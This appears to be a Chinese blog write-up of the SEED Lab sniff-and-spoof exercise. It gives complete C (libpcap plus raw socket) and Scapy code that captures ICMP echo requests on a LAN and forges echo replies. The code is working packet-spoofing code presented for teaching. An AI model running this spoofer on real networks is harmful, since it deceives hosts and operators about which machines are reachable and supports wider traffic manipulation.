Linux下的 sniff-andthen-spoof程序编写
一、任务描述
在本任务中,您将结合嗅探和欺骗技术来实现以下嗅探然后欺骗程序。你需要两台机器在同一个局域网。从机器A ping IP_X,这将生成一个ICMP echo request包。如果主机IP_X存在,ping程序将收到一个echo reply,并打印出响应。您的嗅探然后欺骗程序在攻击者的机器上运行,攻击者通过嗅探包监视LAN。当它看到一个ICMP echo request时,不管目标IP地址是什么,您的程序应该立即使用欺骗技术发送一个echo reply。因此,无论IP_X是否存在,ping程序总是会收到一个答复,表明主机X是在线。您需要用C语言编写这样一个程序,并在报告中包含屏幕截图,以显示您的程序是有效的。请在你的报告中附上代码(有足够数量的注释)。
这其实是SEED Lab的一个实验,可以在官网上找到。 SEED Lab: Packet Sniffing and Spoofing Lab
二、实现思路
ping一个IP地址其实是发送的ICMP Echo request包,所以我们需要先实现一个能抓到同一个局域网的ICMP Echo request包的嗅探程序代码。然后利用抓到的包,进行一定方式的伪造技术,构造一个ICMP echo reply包发送给受害主机,以达到欺骗目的。
1. 嗅探程序代码框架
- 实现流程
首先启动pcap监听网卡,其次编译BPF过滤器并设置过滤器,然后设置嗅探的处理函数,最后关闭嗅探器。
需要注意的是:根据BPF规则,我要设定filter的过滤规则。因为要侦测ICMP echo request包,所以设置字段如下: "icmp[icmptype]==icmp-echo"
- 实现代码如下:
// sniff: capture the pkt
void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
printf("get the pkt");
//*******************************************************************************
//implement spoofing code...
}
//主程序
int main()
{
pcap_t *handle;
char errbuf[PCAP_ERRBUF_SIZE];
struct bpf_program fp;
char filter_exp[] = "icmp[icmptype]==icmp-echo";
bpf_u_int32 net;
// Step 1: Open live pcap session on NIC with name eth3.
// Students need to change "eth3" to the name found on their own
// machines (using ifconfig). The interface to the 10.9.0.0/24
// network has a prefix "br-" (if the container setup is used).
handle = pcap_open_live("br-cbc1af37a44e", BUFSIZ, 1, 1000, errbuf);
printf("listening on network card, ret: %p...\n", handle);
// Step 2: Compile filter_exp into BPF psuedo-code
printf("try to compile filter...\n");
pcap_compile(handle, &fp, filter_exp, 0, net);
printf("try to set filter...\n");
pcap_setfilter(handle, &fp);
// Step 3: Capture packets
printf("start to sniff...\n");
pcap_loop(handle, -1, got_packet, NULL);
pcap_close(handle); //Close the handle
return 0;
}
2. 获得所抓包的相关数据信息
因为我们需要伪造数据包的reply包,所以我们首先要获得request包中的信息,并弄清楚它们。
// 获得Ethernet、IP、icmp的头信息和payload及其长度信息
struct ethheader *eth = (struct ethheader *)packet;
struct ipheader * ip_pkt = (struct ipheader *)(packet + sizeof(struct ethheader));
struct icmpheader *icmp_pkt = (struct icmpheader *)(packet + sizeof(struct ethheader) + sizeof(struct ipheader));
const char *data_pkt = (unsigned char *)(packet + sizeof(struct ethheader) + sizeof(struct ipheader) + sizeof(struct icmpheader));
int data_len = ntohs(ip_pkt->iph_len) - (sizeof(struct ipheader) + sizeof(struct icmpheader));
3. 伪造ICMP echo request包并发送给受害主机
根据协议栈规则,我们需要逐级向下封装数据包,即payload->icmp->ip。最后通过原生套接字编程把伪造IP数据包发送给受害主机。
- 注意点
- 伪造这个IP数据包,一定要加上payload数据。我之前没有加上payload,受害主机一直接收不到回复,最后老师告诉我,如果不加上payload,受害主机可能不认伪造的数据包。
- 一定注意复制payload所用的函数是
memcpy()内存拷贝函数。我之前使用的为strncpy()字符串复制函数,但是代码中所获得的payload是一个指向字符串的指针,所以我每次复制给伪造的payload都只有4字节。我花费了大量时间在这,一直找不到原因,害,还是自己的C语言太菜了,连指针与字符数组都搞不清了。 - ICMP头需要计算checksum,而IP头不用,具体原因我也不知道,如果大佬知道,请指点我一下。
- 实现代码如下
/*********************************************************
Step 1: Fill in the ICMP data field.
********************************************************/
char buffer[1500];
memset(buffer, 0, 1500);
char *data = buffer + sizeof(struct ipheader) + sizeof(struct icmpheader);
// copy the data_pkt payload to payload
memcpy(data, data_pkt, data_len);
/*********************************************************
Step 2: Fill in the ICMP header.
********************************************************/
struct icmpheader *icmp = (struct icmpheader *)
(buffer + sizeof(struct ipheader));
icmp->icmp_type = 0; //ICMP Type: 8 is request, 0 is reply.
icmp->icmp_code = 0;
icmp->icmp_id = icmp_pkt->icmp_id;
icmp->icmp_seq = icmp_pkt->icmp_seq;
// Calculate the checksum for integrity
icmp->icmp_chksum = in_cksum((unsigned short *)icmp, sizeof(struct icmpheader));
/*********************************************************
Step 3: Fill in the IP header.
********************************************************/
struct ipheader *ip = (struct ipheader *) buffer;
ip->iph_ver = 4;
ip->iph_ihl = 5;
ip->iph_ttl = 64;
ip->iph_sourceip.s_addr = ip_pkt->iph_destip.s_addr;
ip->iph_destip.s_addr = ip_pkt->iph_sourceip.s_addr;
ip->iph_protocol = IPPROTO_ICMP;
ip->iph_len = htons(sizeof(struct ipheader) +
sizeof(struct icmpheader)+ data_len);
printf("spoofing IP src:%s\n", inet_ntoa(ip->iph_sourceip));
printf("spoofing IP dst: %s\n", inet_ntoa(ip->iph_destip));
/*********************************************************
Step 4: Finally, send the spoofed packet
********************************************************/
struct sockaddr_in dest_info;
int enable = 1;
// Step 1: Create a raw network socket.
int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
printf("sock: %d\n", sock);
// Step 2: Set socket option.
setsockopt(sock, IPPROTO_IP, IP_HDRINCL,
&enable, sizeof(enable));
// Step 3: Provide needed information about destination.
dest_info.sin_family = AF_INET;
dest_info.sin_addr = ip->iph_destip;
// Step 4: Send the packet out.
sendto(sock, ip, ntohs(ip->iph_len), 0,
(struct sockaddr *)&dest_info, sizeof(dest_info));
close(sock);
三、程序全部代码
- myheader.h
/* Ethernet header */
struct ethheader {
u_char ether_dhost[6]; /* destination host address */
u_char ether_shost[6]; /* source host address */
u_short ether_type; /* IP? ARP? RARP? etc */
};
/* IP Header */
struct ipheader {
unsigned char iph_ihl:4, //IP header length
iph_ver:4; //IP version
unsigned char iph_tos; //Type of service
unsigned short int iph_len; //IP Packet length (data + header)
unsigned short int iph_ident; //Identification
unsigned short int iph_flag:3, //Fragmentation flags
iph_offset:13; //Flags offset
unsigned char iph_ttl; //Time to Live
unsigned char iph_protocol; //Protocol type
unsigned short int iph_chksum; //IP datagram checksum
struct in_addr iph_sourceip; //Source IP address
struct in_addr iph_destip; //Destination IP address
};
/* UDP Header */
struct udpheader
{
u_int16_t udp_sport; /* source port */
u_int16_t udp_dport; /* destination port */
u_int16_t udp_ulen; /* udp length */
u_int16_t udp_sum; /* udp checksum */
};
/* ICMP Header */
struct icmpheader {
unsigned char icmp_type; // ICMP message type
unsigned char icmp_code; // Error code
unsigned short int icmp_chksum; //Checksum for ICMP Header and data
unsigned short int icmp_id; //Used for identifying request
unsigned short int icmp_seq; //Sequence number
};
/* TCP Header */
struct tcpheader {
u_short tcp_sport; /* source port */
u_short tcp_dport; /* destination port */
u_int tcp_seq; /* sequence number */
u_int tcp_ack; /* acknowledgement number */
u_char tcp_offx2; /* data offset, rsvd */
#define TH_OFF(th) (((th)->tcp_offx2 & 0xf0) >> 4)
u_char tcp_flags;
#define TH_FIN 0x01
#define TH_SYN 0x02
#define TH_RST 0x04
#define TH_PUSH 0x08
#define TH_ACK 0x10
#define TH_URG 0x20
#define TH_ECE 0x40
#define TH_CWR 0x80
#define TH_FLAGS (TH_FIN|TH_SYN|TH_RST|TH_ACK|TH_URG|TH_ECE|TH_CWR)
u_short tcp_win; /* window */
u_short tcp_sum; /* checksum */
u_short tcp_urp; /* urgent pointer */
};
/* Psuedo TCP header */
struct pseudo_tcp
{
unsigned saddr, daddr;
unsigned char mbz;
unsigned char ptcl;
unsigned short tcpl;
struct tcpheader tcp;
char payload[1500];
};
- sniff-andthen-spoof.c
#include
#include
#include
#include
#include
#include
#include
#include "myheader.h"
// ICMP checksum caculation
unsigned short in_cksum (unsigned short *buf, int length)
{
unsigned short *w = buf;
int nleft = length;
int sum = 0;
unsigned short temp=0;
/*
* The algorithm uses a 32 bit accumulator (sum), adds
* sequential 16 bit words to it, and at the end, folds back all
* the carry bits from the top 16 bits into the lower 16 bits.
*/
while (nleft > 1) {
sum += *w++;
nleft -= 2;
}
/* treat the odd byte at the end, if any */
if (nleft == 1) {
*(u_char *)(&temp) = *(u_char *)w ;
sum += temp;
}
/* add back carry outs from top 16 bits to low 16 bits */
sum = (sum >> 16) + (sum & 0xffff); // add hi 16 to low 16
sum += (sum >> 16); // add carry
return (unsigned short)(~sum);
}
// capture the pkt
void got_packet(u_char *args, const struct pcap_pkthdr *header,
const u_char *packet)
{
// get ethernet, ip, icmp, payload pkt sniffed pkt
struct ethheader *eth = (struct ethheader *)packet;
struct ipheader * ip_pkt = (struct ipheader *)(packet + sizeof(struct ethheader));
struct icmpheader *icmp_pkt = (struct icmpheader *)(packet + sizeof(struct ethheader) + sizeof(struct ipheader));
const char *data_pkt = (unsigned char *)(packet + sizeof(struct ethheader) + sizeof(struct ipheader) + sizeof(struct icmpheader));
int data_len = ntohs(ip_pkt->iph_len) - (sizeof(struct ipheader) + sizeof(struct icmpheader));
//***************spoofing the pkt*****************************************
/*********************************************************
Step 1: Fill in the ICMP data field.
********************************************************/
char buffer[1500];
memset(buffer, 0, 1500);
char *data = buffer + sizeof(struct ipheader) + sizeof(struct icmpheader);
// copy the data_pkt to data
memcpy(data, data_pkt, data_len);
/*********************************************************
Step 2: Fill in the ICMP header.
********************************************************/
struct icmpheader *icmp = (struct icmpheader *)
(buffer + sizeof(struct ipheader));
icmp->icmp_type = 0; //ICMP Type: 8 is request, 0 is reply.
icmp->icmp_code = 0;
icmp->icmp_id = icmp_pkt->icmp_id;
icmp->icmp_seq = icmp_pkt->icmp_seq;
// Calculate the checksum for integrity
icmp->icmp_chksum = in_cksum((unsigned short *)icmp, sizeof(struct icmpheader));
/*********************************************************
Step 3: Fill in the IP header.
********************************************************/
struct ipheader *ip = (struct ipheader *) buffer;
ip->iph_ver = 4;
ip->iph_ihl = 5;
ip->iph_ttl = 64;
ip->iph_sourceip.s_addr = ip_pkt->iph_destip.s_addr;
ip->iph_destip.s_addr = ip_pkt->iph_sourceip.s_addr;
ip->iph_protocol = IPPROTO_ICMP;
ip->iph_len = htons(sizeof(struct ipheader) +
sizeof(struct icmpheader)+ data_len);
printf("spoofing IP src:%s\n", inet_ntoa(ip->iph_sourceip));
printf("spoofing IP dst: %s\n", inet_ntoa(ip->iph_destip));
/*********************************************************
Step 4: Finally, send the spoofed packet
********************************************************/
struct sockaddr_in dest_info;
int enable = 1;
// Step 1: Create a raw network socket.
int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
printf("sock: %d\n", sock);
// Step 2: Set socket option.
setsockopt(sock, IPPROTO_IP, IP_HDRINCL,
&enable, sizeof(enable));
// Step 3: Provide needed information about destination.
dest_info.sin_family = AF_INET;
dest_info.sin_addr = ip->iph_destip;
// Step 4: Send the packet out.
sendto(sock, ip, ntohs(ip->iph_len), 0,
(struct sockaddr *)&dest_info, sizeof(dest_info));
close(sock);
}
int main()
{
pcap_t *handle;
char errbuf[PCAP_ERRBUF_SIZE];
struct bpf_program fp;
char filter_exp[] = "icmp[icmptype]==icmp-echo";
bpf_u_int32 net;
// Step 1: Open live pcap session on NIC with name eth3.
// Students need to change "eth3" to the name found on their own
// machines (using ifconfig). The interface to the 10.9.0.0/24
// network has a prefix "br-" (if the container setup is used).
handle = pcap_open_live("br-cbc1af37a44e", BUFSIZ, 1, 1000, errbuf);
printf("listening on network card, ret: %p...\n", handle);
// Step 2: Compile filter_exp into BPF psuedo-code
printf("try to compile filter...\n");
pcap_compile(handle, &fp, filter_exp, 0, net);
printf("try to set filter...\n");
pcap_setfilter(handle, &fp);
// Step 3: Capture packets
printf("start to sniff...\n");
pcap_loop(handle, -1, got_packet, NULL);
pcap_close(handle); //Close the handle
return 0;
}
四、运行结果
结果如下图所示。主机IP为10.9.0.6,向一个网络不存在的IP为1.2.3.4,ping命令,得到了回复。向网络上存在的IP为8.8.8.8,也得到了回复。


五、 补充:python写法
python永远的神,好简单!!!!
#!/usr/bin/python3
from scapy.all import *
def print_pkt(pkt):
print(pkt[IP].dst,pkt[IP].src)
send(IP(src=pkt[IP].dst, dst=pkt[IP].src)/ICMP(type="echo-reply", id=pkt[ICMP].id, seq=pkt[ICMP].seq)/Raw(load=pkt[Raw].load))
pkt = sniff(iface='br-cbc1af37a44e', filter="icmp[icmptype]==icmp-echo",prn=print_pkt)
Original: https://www.cnblogs.com/HandsomeToDeath/p/15514661.html
Author: HandsomeToDeath
Title: Linux下的 sniff-andthen-spoof程序编写
原创文章受到原创版权保护。转载请注明出处:https://www.johngo689.com/564552/
转载文章受原作者版权保护。转载请注明原作者出处!

